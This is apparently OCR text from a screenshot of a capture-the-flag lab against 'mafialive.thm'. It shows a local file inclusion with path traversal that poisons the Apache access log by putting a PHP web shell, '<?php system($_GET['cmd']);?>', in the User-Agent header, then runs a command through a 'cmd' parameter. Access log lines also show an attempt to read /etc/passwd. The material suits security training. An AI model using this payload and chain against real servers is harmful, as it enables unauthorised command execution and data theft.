 GET /test.php?view=
/var/www/html/development_testing/.././.././.././.././../
./var/log/apache2/access.log&cmd=echo+'teststring'
HTTP/1.1
Host: mafialive.thm
Upgrade-Insecure-Requests: 1
User-Agent: <?php system($_GET['cmd']);?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36"
35 10.4.47.45 - - [18/Mar/2024:16:34:37 +0530] "GET
/test.php?view=/var/www/html/development_testing/mrrobot.
php HTTP/1.1" 200 449
"http://mafialive.thm/test.php?view=/var/www/html/develop
ment_testing/mrrobot.php/.././.././.././.././../etc/passw
d" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36"
36 10.4.47.45 - - [18/Mar/2024:16:34:59 +0530] "GET
/test.php?view=/var/www/html/development_testing/mrrobot.
php/.././.././.././.././.././var/log/apache2/access.log
HTTP/1.1" 200 436 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36"
37 10.4.47.45 - - [18/Mar/2024:16:35:20 +0530] "GET
/test.php?view=/var/www/html/development_testing/.././../
./.././.././.././var/log/apache2/access.log HTTP/1.1" 200
982 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36"
38 10.4.47.45 - - [18/Mar/2024:16:36:23 +0530] "GET
/test.php?view=/var/www/html/development_testing/.././../
./.././.././.././var/log/apache2/access.log HTTP/1.1" 200
996 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36"
39 10.4.47.45 - - [18/Mar/2024:16:37:14 +0530] "GET
/test.php?view=/var/www/html/development_testing/.././../
./.././.././.././var/log/apache2/access.log&cmd=echo+test
string HTTP/1.1" 200 1007 "-" "teststring
40 "
41 </div>
42 </body>
43
44 </html>
45
46
47